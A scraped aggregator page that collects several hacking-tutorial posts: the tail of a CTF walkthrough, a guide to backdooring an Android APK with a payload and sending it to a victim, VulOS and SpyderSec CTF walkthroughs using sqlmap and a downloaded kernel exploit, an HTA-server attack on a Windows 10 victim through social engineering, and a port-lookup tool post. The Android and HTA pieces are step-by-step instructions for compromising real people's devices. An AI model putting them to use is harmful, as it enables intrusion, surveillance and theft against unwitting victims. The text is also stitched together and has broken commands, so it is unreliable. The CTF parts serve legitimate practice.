Moving further read the password file and to do so type :

cat etc/password

Observe all the user details it gives us and you will find that user sickos has the value of 1000:1000 that means that this is the first user. So, we might find ouor here as it is the first user. Therefore, switch user to sickos with the password john@123 that we found.

su sickos

Then type the following command to see the ID’s :

id

Now we need root access and for that type :

sudo –s

And give the password john@123 again. And to confirm that you have entered root type :

whoami

Futhermore we need to go into /root to look for the flag so for that run the set of following commands :

cd /root

ls

Here, you will find a text find. Let’s read it.

cat a0216ea4d51874464078c618298b1367.txt


Hack any Android Phone using Spade APK Backdoor

$
0
0
In this article we will learn yet another method hack android authentically. This is the most uncontrived way of hacking an android user as you are binding your maligant file with the original one just like we did with apk.
Firstly, we will download ccleaner from www.apk4fun.com as we will bind our payload file with it.
Our next step will be downloading the software is Spade. To download it go to the terminal in your Kali and type:


The enactment of the above command with installs the software successfully. Next, type:
./spade.py /root/Desktop/ccleaner.apk
When you run the above command it will ask you the information about payload, lhost, lport. For payload select option 3 that means type 3. And the give lhost and lport :

Lhost > 192.168.0.104
Lport>4444


Previous rendition of the commands helps us bind an original file with our personalized malign file.


After it has all been done successfully, it will ask us to set the listener. Type’y’ here now a new apk will save in spade folder


Now, you can go ahead and send the victim the link so that he can download it.


As the victim will click on install, the application will start downloading along with our malicious file.


And when the application will be opened you will have victim session.


As you remember you typed ‘y’ before to create listener and the listener is created automatically on the all the details you had given previously. And then to simple have the session type:

sessions –i 1

Hack the VulOS 1.1 VM (CTF Challenge)

$
0
0
“Your assignment is to pentest a company website, get root of the system and read the final flag” is the only thing we know about this VM other than that is it a smaller one. Therefore without any further ado lets starts by finding our target aka victim.


netdiscover 


And now we will run nmap to determine what services are running.


So, the services that running is SSH on 22 ports, HTTP on 80 ports, IRC on 6667.
As port 80 is open that means we can open it in browser.


Now there is link on this webpage. Let’s open it and it will link to the following page.


In this webpage there are various tabs and I explored each tab including their page source and I found nothing except for the last tab i.e. Document. When you look into the page source there will be line saying “jabd0cs/ on the server. Just log in with guest/guest.”


So, I opened the directory and logged in with guest:guest as username:password respectively. And there was an upload option but there was a restriction that you can only upload .doc file so it was pretty useless.
If you observe the log in page there is a cms opendocman v1.2.7. this version of opendocman is vulnerable.

Let’s search metasploit for the exploits to be use against opendocman. And for that type:
searchsploit OpenDocMan 1.2.7


Above is the exploit’s detail. Now we will use sqlmap to find out database of usernames and passwords and for that type:
sqlmap –u ‘http://192.168.0.102/jaabcd0cs/ajax_udf.php?q=1&add_value=odm_user’ –dbs


The sqlmap command will show us all the tables in the database.


Including the username and passwords as shown below.


As you can see that the password is in MD5 hash value. We can crack it online no third party tool is needed. Simply go to www.md5decrypt.org


Password turns outs to be webmin1980 with the username of webmin. As we have username and password we can log in through SSH port. And to log in through SSH open a new terminal in kali anfd type:
And then give the password when asked and you will have a session. Let’s check the version of kernel to see if it vulnerable or not.
lsb_release -a


The version is 14.04 that means it can be exploited and we only need to download its exploit from www.exploit-db.com


Type the following command to download it :
wget https://www.exploit-db.com/download/37292
As the exploit is downloaded, now as always we need to move it then compile it and then run it. And for that the set of commands is :
mv 37292 shell.c
gcc –o shell shell.c
./shell
And voila you have reached root but our challenge is not completed here. We still have to find the flag. Once you have reached root then go into the /root directory :
cd /root
Lets check what files and folders it is holding.
ls
And here you will a flag.txt. Read it!
cat flag.txt

Hack the SpyderSec VM (CTF Challenge)

$
0
0
You are looking for two flags. Using discovered pointers in various elements of the running web application you can deduce the first flag (a downloadable file) which is required to find the second flag (a text file). Look, read and maybe even listen. You will need to use basic web application recon skills as well as some forensics to find both flags.
Level: Intermediate
Walkthrough
Let’s locate our target first.

netdiscover


Our target is 192.168.0.103. Now let’s fire up the nmap to know their services.
Nmap –A –p- 192.168.0.103


There are only two ports open i.e. 22 and 80 for SSH and HTTPS respectively. Next, I opened this page in browser.


There was nothing major on the page except for two images. There is a possibility about metadata behind these images. Therefore, I read these images with exif tool. One of the images which were saved by the name of “challenge” had a comment behind it. To read it type:
exiftool Challenge.png


If you observe closely the comment is in hexadecimal form. We need to convert it into readable form. No third party tool is required just go online to string-functions.com copy the string and paste it in the text box and then click the convert button.


After converting we again have hexadecimal string. No problem. Let’s convert it again as we did earlier.


This time we have base64 string. We convert it into non-cipher text by using HackBar. Paste the string and select Bsae64 decode option from the Encoding drop down menu.


Now finally we have a readable string. This can be a password or a directory. Note it down for future use. Moving on if you go through the source code of the page you will that evil function is quite unusual.


I searched about eval function on google and found that it is a java script. There can be code hidden behind it. So let’s unpack it with the javascript unpacker.

After unpacking you will again come face to face with a hexadecimal string. Convert this string just like before.


After conversion the string became“alert(‘mulder.fbi);” .  I explored a lot and found a lot found nothing about it so decided to capture its cookies through BurpSuite. Now we are going to use Burpsuite that means we have to turn on manual proxy. And then turn on the interception on Burpsuite and then simply refresh the page and then with not much hard work cookies will be captured.


In cookies I found a URI that means it’s a part of a link. Go to the params tab to see the proper link.


From here copy the link and open it in the browser


Now when I opened it there was an error.  Then I explored a d bit and remembered that there was a mulder.fbiso I added that to the link.


After adding mulder.fbi to the link it asked me to download a file. Save it.


When you open the file that you just saved then it will play a video with different quotes. Now I was clueless about this so I started searching about it on google. And I found out that it was a truecrypt file. So to see what is hidden type:
python tcsteg2.py mulder.fbi

There was a whole drive hidden behind it. And using veracrypt you can see and open the drive.


When you open it will ask for a password and we have found the password beforehand. So give the password there.

Hence the drive will be unlcocked. Now open the drive. And you will find flag there.


VOILAA!! The flag is captured!!! Enjoy!! 

Hack Remote Windows 10 PC using HTA Web Server

$
0
0

Exploit Targets
Windows All Versions

Requirement
Attacker: kali Linux
Victim PC: Windows 10


Open Kali terminal type msfconsole


Send the link of the server to the victim via chat or email or any social engineering technique. 
When Victim Machine browsing to your link it will download anything.hta file when victim click on it you will get the meterpreter session


Now you have access to the victims PC. Use “Sessions -l” and the Session number to connect to the session. And Now Type “sessions -i ID

Search Port Names and Numbers using whatportis

$
0
0
Whatportis is a utility command to search port numbers and/or names. It often happens that we need to find the default port number for a specific service, or what service is normally listening on a given port.

Many a times what happens is while running an nmap command, we encounter various ports whose information are missing or we couldn’t recognize the port. At that time, whatportis will be helpful.

To run the command, we first need to download the utility from github. To install whatportis from github, we type the following command:


>pip install whatportis


If the dependencies of the utility are already installed on your pc, it will take less time to install; else the installation time will depend on your connection speed.

Once, the utility is installed, we can run the command, ‘whatportis’.
For example, I want to check what all port names are there for the port number 80, so I type:

>whatportis 80


As we can see that all the port names associated with the port 80 is displayed on the screen.
Another example could be:

>whatportis 3389


And whatportis displays 3389 successfully, which is a Microsoft WBT Server port.
Yet another example is:

>whatportis 445


Where, 445 is a Microsoft-ds port. We can confirm the result on internet or consulting any good book.
Viewing all 1812 articles
Browse latest View live


<script src="https://jsc.adskeeper.com/r/s/rssing.com.1596347.js" async> </script>